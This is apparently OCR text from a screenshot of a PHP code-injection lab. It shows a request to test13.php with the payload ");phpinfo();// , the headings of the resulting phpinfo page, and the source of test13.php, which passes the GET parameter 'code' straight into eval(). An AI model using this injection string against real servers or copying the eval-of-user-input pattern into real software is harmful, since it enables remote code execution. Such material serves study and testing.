 10.101.177.100:9999/test13.php?code=");phpinfo();//
ABP
PHP Version 7.0.29
System
Build Date
Server API
Virtual Directory Support
Configuration File (php.ini) Path
Loaded Configuration File
Scan this dir for additional .ini files
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
/opt/mygithub/cmd_execu_conclu/docker_env
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
php
html
phpinfo.php
test007.php
test1.php
test10.php
test11.php
test12.php
test13.php
test2.php
test3.php
test4.php
test5.php
test6.php
test7.php
test8.php
phpinfo.php × test13.php ×
1 <?php
2 $code = $_GET['code'];
3 eval("\$res = strtolower(\"$code\");");
4 echo $res;
5 ?>